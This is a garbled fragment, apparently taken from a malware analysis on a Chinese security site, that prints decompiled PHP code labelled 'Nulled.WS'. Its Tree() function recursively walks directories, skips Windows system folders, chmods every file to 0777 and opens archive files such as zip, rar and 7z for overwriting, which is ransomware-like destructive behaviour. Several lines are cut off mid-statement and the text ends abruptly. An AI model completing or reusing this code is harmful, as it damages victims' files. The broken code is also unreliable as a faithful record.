 /* NWS */
/* Nulled.WS */
/* */
/*********************/
function Tree( $p )
{
$s = chr( 92 );
$k = base64_decode( "#" );
$a = "@";
if ( preg_match( "/".$s.$s."(winnt|boot|system|windows|tmp|temp|program|appdata|application|roaming|msoffice|temporary|cache)/i", $p ) || preg_match(
{
return;
}
$dp = opendir( $p );
if ( $dp === FALSE )
{
return;
}
while ( $o = readdir( $dp ) )
{
if ( $o != "." && $o != ".." )
{
if ( !is_writable( $p.$s.$o ) )
{
echo $p.$s.$o;
}
chmod( $p.$s.$o, 511 );
if ( is_dir( $p.$s.$o ) )
{
tree( $p.$s.$o );
}
else
{
if ( $a == "e" && preg_match( "/[.](zip|rar|r00|r01|r02|r03|7z|tar|gz|gzip|arc|arj|bz|bz2|bza|bzip|bzi
{
$fp = fopen( $p.$s.$o, "r+" );
if ( $fp !== FALSE )
{
安全客（www.anquanke.com）
Tree()
PS